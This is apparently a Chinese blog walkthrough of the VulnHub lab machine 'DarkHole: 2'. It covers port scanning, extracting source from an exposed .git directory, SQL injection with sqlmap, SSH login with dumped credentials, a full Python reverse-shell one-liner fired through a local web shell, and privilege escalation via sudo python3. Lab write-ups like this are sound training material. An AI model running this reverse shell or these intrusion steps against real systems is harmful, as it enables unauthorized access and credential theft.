当前位置:网站首页>DarkHole: 2 vulnhub walkthrough

DarkHole: 2 vulnhub walkthrough

2022-08-02 03:25:00 【xdeclearn】

下载地址:

https://www.vulnhub.com/entry/darkhole-2,740/

主机和端口发现:

* ~ nmap -sn 192.168.143.0/24

Host is up (0.00010s latency).

Nmap scan report for 192.168.143.206

* ~ nmap -T4 -v -p- 192.168.143.206

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

访问web服务,有一个登录页面:



尝试注入失败,于是dirb爆破一下目录:

发现了git目录,于是使用git_extract提取目标代码,首先查看login.php。

<?php

session_start();

require 'config/config.php';

if($_SERVER['REQUEST_METHOD'] == 'POST'){

if($_POST['email'] == "[email protected]" && $_POST['password'] == "321"){

$_SESSION['userid'] = 1;

header("location:dashboard.php");

die();

}

}

?>

获取用户名和密码后登录,发现一处注入点。

直接使用sqlmap进行自动化注入,需要注意的是需要cookie,在ssh表中得到了用户名和密码:

+--------+------+

| user | pass |

+--------+------+

| jehad | fool |

+--------+------+

ssh登录,进入/home/losy,获取到用户flag。

[email protected]:/home/losy$ cat user.txt

DarkHole{

'This_is_the_life_man_better_than_a_cruise'}

查看进程,发现一个进程。



查看后是本地写了一个一句话shell,利用它反弹一个用户losy的shell,这里使用python反弹shell。

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.143.135",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

进行url编码后作为cmd输入,成功切换到用户losy。



查看.bash_history,获取losy用户密码gang。



查看sudo,发现可以运行python3,成功获取root。

边栏推荐

猜你喜欢

随机推荐

稳定好用的短连接生成平台,支持API批量生成

js 之 Object.defineProperty()

IO流、字节流、字节缓冲流

SQL:DDL、DML、DQL、DCL相应介绍以及演示

[mikehaertl/php-shellcommand] A library for invoking external command operations

1.11今日学习

批量替换文件字体,简体-&gt;繁体

[league/flysystem]一个优雅且支持度非常高的文件操作接口

Thread Pool (Introduction and Use of Thread Pool)

SQL分类、DQL(数据查询语言)、以及相应SQL查询语句演示

---static page---

[sebastian/diff]一个比较两段文本的历史变化扩展库

js eventLoop 事件循环机制

1.8今日学习

Solve the problem of Zlibrary stuck/can't find the domain name/reached the limit, the latest address of Zlibrary

[campo/random-user-agent]随机伪造你的User-Agent

[league/climate] A robust command-line function manipulation library

每日五道面试题总结 22/7/23

display,visibility,opacity

关于tp的apache 的.htaccess文件

![[league/climate]一个功能健全的命令行功能操作库](/img/ce/39114b1c74af649223db97e5b0e29c.png)

![[sebastian/diff]一个比较两段文本的历史变化扩展库](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)